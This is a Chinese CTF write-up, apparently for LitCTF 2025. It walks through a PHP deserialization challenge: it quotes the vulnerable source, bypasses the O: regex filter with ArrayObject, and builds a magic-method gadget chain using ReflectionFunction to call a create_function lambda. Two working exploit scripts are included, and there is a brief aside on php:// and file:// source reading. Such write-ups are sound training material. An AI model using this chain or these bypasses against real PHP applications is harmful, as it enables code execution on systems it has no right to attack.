
访问得flag

还有一种方法说url参数那是能用php://(php大小写混用绕过即可)或者file://来读取源码或者urlcode.php的内容（没有去特意去看了)


君の名は
参考自https://www.cnblogs.com/Litsasuk/articles/18896993
<?php
highlight_file(__FILE__);
error_reporting(0);
create_function("", 'die(`/readflag`);');
class Taki
{
private $musubi;
private $magic;
public function __unserialize(array $data)
{
$this->musubi = $data['musubi'];
$this->magic = $data['magic'];
return ($this->musubi)();
}
public function __call($func,$args){
(new $args[0]($args[1]))->{$this->magic}();
}
}
class Mitsuha
{
private $memory;
private $thread;
public function __invoke()
{
return $this->memory.$this->thread;
}
}
class KatawareDoki
{
private $soul;
private $kuchikamizake;
private $name;
public function __toString()
{
($this->soul)->flag($this->kuchikamizake,$this->name);
return "call error!no flag!";
}
}
$Litctf2025 = $_POST['Litctf2025'];
if(!preg_match("/^[Oa]:[\d]+/i", $Litctf2025)){
unserialize($Litctf2025);
}else{
echo "把O改成C不就行了吗,笨蛋!～(∠・ω< )⌒☆";
}
我们的主要目的应该就是create_function("", 'die(/readflag);');，create_function()是用来创建匿名函数的，看到把O改成C很容易想到原生类https://chenxi9981.github.io/php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/#%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9B%B8%E5%85%B3
ArrayObject::unserialize
ArrayIterator::unserialize
RecursiveArrayIterator::unserialize
SplDoublyLinkedList::unserialize
SplQueue::unserialize
SplStack::unserialize
SplObjectStorage::unserialize
那思路应该就是利用原生类来调用匿名函数，找到ReflectionFunction的invoke方法可以调用函数

但是匿名函数怎么弄呢，可以直接用
<?php
$a=create_function("", 'die(`/readflag`);');
var_dump( $a);
#string(9) "\000lambda_1"
\000lambda_1这个就是名字了，但是匿名函数的函数名是会改变的，在web页面中打开php文件，每刷新一次函数名的数字就会加一，最好是重新开一下环境
Litsasuk师傅的exp
<?php
highlight_file(__FILE__);
error_reporting(0);
class Taki
{
public $musubi;
public $magic = "invoke";
}
class Mitsuha
{
public $memory;
public $thread;
}
class KatawareDoki
{
public $soul;
public $kuchikamizake = "ReflectionFunction";
public $name = "\000lambda_1";
}
$a = new Taki();
$b = new Mitsuha();
$c = new KatawareDoki();
$a->musubi = $b; // 1.把对象当成函数调用，触发__invoke()
$b->thread = $c; // 2. 把对象作为字符串使用，触发__toString()
$c->soul = $a; // 3. 调用不存在的方法，触发__call()
$arr=array("evil"=>$a);
$d=new ArrayObject($arr);
echo urlencode(serialize($d));
还有一个非预期，直接在return ($this->musubi)();处调用匿名函数
<?php
highlight_file(__FILE__);
error_reporting(0);
class Taki
{
public $musubi = "\000lambda_1";
public $magic = "";
}
$a = new Taki();
$arr=array("evil"=>$a);
$d=new ArrayObject($arr);
echo urlencode(serialize($d));

总结
拖那么久才想起来复现，easy_signineasy_signin比赛时候没出来有点可惜，这题反序列化的话其实现在还是有点迷迷糊糊（本来基础不扎实），加油吧！
官方wphttps://godyu.com/13917.html

